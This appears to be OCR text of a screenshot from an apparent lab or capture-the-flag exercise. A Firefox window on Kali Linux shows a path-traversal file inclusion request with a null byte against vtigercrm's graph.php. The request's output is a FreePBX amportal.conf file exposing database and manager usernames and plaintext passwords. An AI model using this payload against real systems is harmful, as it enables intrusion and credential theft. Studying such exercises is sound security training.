 Applications Places Firefox ESR Wed 23:33 1
https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action - Mozilla Firefox
https://10....nts&action https://10.10.10.7/vtigerc...
view-source:https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=A Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
1 # This file is part of FreePBX.
2 #
3 #    FreePBX is free software: you can redistribute it and/or modify
4 #    it under the terms of the GNU General Public License as published by
5 #    the Free Software Foundation, either version 2 of the License, or
6 #    (at your option) any later version.
7 #
8 #    FreePBX is distributed in the hope that it will be useful,
9 #    but WITHOUT ANY WARRANTY; without even the implied warranty of
10 #    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
11 #    GNU General Public License for more details.
12 #
13 #    You should have received a copy of the GNU General Public License
14 #    along with FreePBX.  If not, see <http://www.gnu.org/licenses/>.
15 #
16 # This file contains settings for components of the Asterisk Management Portal
17 # Spaces are not allowed!
18 # Run /usr/src/AMP/apply_conf.sh after making changes to this file
19
20 # FreePBX Database configuration
21 # AMPDBHOST: Hostname where the FreePBX database resides
22 # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql)
23 # AMPDBNAME: Name of the FreePBX database (e.g. asterisk)
24 # AMPDBUSER: Username used to connect to the FreePBX database
25 # AMPDBPASS: Password for AMPDBUSER (above)
26 # AMPENGINE: Telephony backend engine (e.g. asterisk)
27 # AMPMGRUSER: Username to access the Asterisk Manager Interface
28 # AMPMGRPASS: Password for AMPMGRUSER
29 #
30 AMPDBHOST=localhost
31 AMPDBENGINE=mysql
32 # AMPDBNAME=asterisk
33 AMPDBUSER=asteriskuser
34 # AMPDBPASS=amp109
35 AMPDBPASS=jEhdIekWmdjE
36 AMPENGINE=asterisk
37 AMPMGRUSER=admin
38 #AMPMGRPASS=amp111
39 AMPMGRPASS=jEhdIekWmdjE
40
41 # AMPBIN: Location of the FreePBX command line scripts
42 # AMPSBIN: Location of (root) command line scripts
43 #
44 AMPBIN=/var/lib/asterisk/bin
45 AMPSBIN=/usr/local/sbin
46
47 # AMPWEBROOT: Path to Apache's webroot (leave off trailing slash)
48 # AMPCGIBIN: Path to Apache's cgi-bin dir (leave off trailing slash)
49 # AMPWEBADDRESS: The IP address or host name used to access the AMP web admin